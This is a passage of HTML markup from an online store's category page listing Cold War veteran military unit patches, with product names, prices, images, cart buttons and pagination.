data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="159">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-159">
                        Compare <input type="checkbox" name="products[]" value="159" id="compare-159" data-compare-id="159">
                    </label>
                        <a href="https://dodguidons.com/products/1st-cav-cold-war-veteran-patch-b16.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="159">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="1st Cav Cold War Veteran Patch B16, $9.95

"
               href="https://dodguidons.com/products/1st-cav-cold-war-veteran-patch-b16.html"
               data-event-type="product-click"
            >
                1st Cav Cold War Veteran Patch B16
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-228"
    data-event-type="list"
    data-entity-id="228"
    data-position="7"
    data-name="1st Cavalry Expert Cavalryman B5"
    data-product-category="
            Patches /Cold War Veterans,
                Patches /U.S Cavalry Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/1st-cavalry-expert-cavalryman-b5.html"
           class="card-figure__link"
           aria-label="1st Cavalry Expert Cavalryman B5, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/img/ProductDefault.gif" alt="Image coming soon"
class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="228">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-228">
                        Compare <input type="checkbox" name="products[]" value="228" id="compare-228" data-compare-id="228">
                    </label>
                        <a href="https://dodguidons.com/cart.php?action&#x3D;add&amp;product_id&#x3D;228" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="1st Cavalry Expert Cavalryman B5, $5.95

"
               href="https://dodguidons.com/products/1st-cavalry-expert-cavalryman-b5.html"
               data-event-type="product-click"
            >
                1st Cavalry Expert Cavalryman B5
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-199"
    data-event-type="list"
    data-entity-id="199"
    data-position="8"
    data-name="2/2 SQUADRON"
    data-product-category="
            Patches /Armor Patches/Tank Crew Qualification • Specialty • Station • ,
                Patches /Cold War Veterans,
                Patches /U.S Cavalry Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/2-2-squadron.html"
           class="card-figure__link"
           aria-label="2/2 SQUADRON, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3" alt="2/2 SQUADRON" title="2/2 SQUADRON" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/199/715/2_squadron_crew__10658.1545801850.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="199">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-199">
                        Compare <input type="checkbox" name="products[]" value="199" id="compare-199" data-compare-id="199">
                    </label>
                        <a href="https://dodguidons.com/products/2-2-squadron.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="199">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="2/2 SQUADRON, $5.95

"
               href="https://dodguidons.com/products/2-2-squadron.html"
               data-event-type="product-click"
            >
                2/2 SQUADRON
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-233"
    data-event-type="list"
    data-entity-id="233"
    data-position="9"
    data-name="24th ID 2/35 FA Cold War Veteran Patch B16"
    data-product-category="
            Patches /Cold War Veterans
    "
    data-product-brand="War Patches"
    data-product-price="
            9.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/24th-id-2-35-fa-cold-war-veteran-patch-b16.html"
           class="card-figure__link"
           aria-label="24th ID 2/35 FA Cold War Veteran Patch B16, $9.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3" alt="24TH ID 2/35FA COLD WAR VETERAN PATCH " title="24TH ID 2/35FA COLD WAR VETERAN PATCH " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/233/822/24th_INFANTRY_DIVISION_2_35_FA_COLD_WAR_VETERAN__08363.1547602207.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="233">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-233">
                        Compare <input type="checkbox" name="products[]" value="233" id="compare-233" data-compare-id="233">
                    </label>
                        <a href="https://dodguidons.com/cart.php?action&#x3D;add&amp;product_id&#x3D;233" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="24th ID 2/35 FA Cold War Veteran Patch B16, $9.95

"
               href="https://dodguidons.com/products/24th-id-2-35-fa-cold-war-veteran-patch-b16.html"
               data-event-type="product-click"
            >
                24th ID 2/35 FA Cold War Veteran Patch B16
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-153"
    data-event-type="list"
    data-entity-id="153"
    data-position="10"
    data-name="2d Armored Cav Border Patrol B16"
    data-product-category="
            Patches /Cold War Veterans,
                Patches /U.S Cavalry Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            7.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/2d-armored-cav-border-patrol-b16.html"
           class="card-figure__link"
           aria-label="2d Armored Cav Border Patrol B16, $7.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/153/4775/2nd_acr__71846.1673327824.png?c=3" alt="2nd acr border patrol cold war" title="2nd acr border patrol cold war" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/153/4775/2nd_acr__71846.1673327824.png?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/153/4775/2nd_acr__71846.1673327824.png?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/153/4775/2nd_acr__71846.1673327824.png?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/153/4775/2nd_acr__71846.1673327824.png?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/153/4775/2nd_acr__71846.1673327824.png?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/153/4775/2nd_acr__71846.1673327824.png?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/153/4775/2nd_acr__71846.1673327824.png?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/153/4775/2nd_acr__71846.1673327824.png?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/153/4775/2nd_acr__71846.1673327824.png?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="153">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-153">
                        Compare <input type="checkbox" name="products[]" value="153" id="compare-153" data-compare-id="153">
                    </label>
                        <a href="https://dodguidons.com/cart.php?action&#x3D;add&amp;product_id&#x3D;153" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="2d Armored Cav Border Patrol B16, $7.95

"
               href="https://dodguidons.com/products/2d-armored-cav-border-patrol-b16.html"
               data-event-type="product-click"
            >
                2d Armored Cav Border Patrol B16
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$7.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-131"
    data-event-type="list"
    data-entity-id="131"
    data-position="11"
    data-name="3/11th CS Squadron Border Patrol Tab B3 "
    data-product-category="
            Patches /Cold War Veterans,
                Patches /U.S Cavalry Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/3-11th-cs-squadron-border-patrol-tab-b3.html"
           class="card-figure__link"
           aria-label="3/11th CS Squadron Border Patrol Tab B3 , $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3" alt="3/11th CS Squadron BORDER PATROL Tab" title="3/11th CS Squadron BORDER PATROL Tab" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/131/5863/CS_SQUADRON_11_ACR__09080.1699289566.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="131">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-131">
                        Compare <input type="checkbox" name="products[]" value="131" id="compare-131" data-compare-id="131">
                    </label>
                        <a href="https://dodguidons.com/cart.php?action&#x3D;add&amp;product_id&#x3D;131" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span role="img"
      aria-label="3/11th CS Squadron Border Patrol Tab B3  rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="3/11th CS Squadron Border Patrol Tab B3 , $5.95

"
               href="https://dodguidons.com/products/3-11th-cs-squadron-border-patrol-tab-b3.html"
               data-event-type="product-click"
            >
                3/11th CS Squadron Border Patrol Tab B3 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-550"
    data-event-type="list"
    data-entity-id="550"
    data-position="12"
    data-name="32nd Ada Cold War Veteran B16"
    data-product-category="
            Shop All,
                Patches /Cold War Veterans
    "
    data-product-brand="War Patches"
    data-product-price="
            9.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/32nd-ada-cold-war-veteran-b16.html"
           class="card-figure__link"
           aria-label="32nd Ada Cold War Veteran B16, $9.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3" alt="32ND ADA COLD WAR VETERAN" title="32ND ADA COLD WAR VETERAN" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/550/2400/32ND_ADA_COLD_WAR_VETERAN__59175.1566757747.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="550">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-550">
                        Compare <input type="checkbox" name="products[]" value="550" id="compare-550" data-compare-id="550">
                    </label>
                        <a href="https://dodguidons.com/products/32nd-ada-cold-war-veteran-b16.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="550">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="32nd Ada Cold War Veteran B16, $9.95

"
               href="https://dodguidons.com/products/32nd-ada-cold-war-veteran-b16.html"
               data-event-type="product-click"
            >
                32nd Ada Cold War Veteran B16
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/categories/patches/cold-war-veterans.html?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/patches/cold-war-veterans.html?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/patches/cold-war-veterans.html?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/patches/cold-war-veterans.html?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/patches/cold-war-veterans.html?page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/categories/patches/cold-war-veterans.html?page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://dodguidons.com/categories/patches/cold-war-veterans.html?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </main>

    <div class="page-region">
        <div data-content-region="category_below_content"></div>
    </div>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Navigate</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/pages/faq.html">FAQ</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/privacy-policy.html">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/about-us.html">About Us</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/rules-of-engagement.html">Rules of Engagement </a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/blog/">Blog</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Categories</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/categories/name-tapespatches.html/">Name Tapes/Patches</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/space-force-guidon.html/">Space Force Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/air-force-guidons.html">Air Force Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/army-guidons.html">Army Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/usmc-guidon.html">USMC Guidon</a>
                        </li>
                        <li>
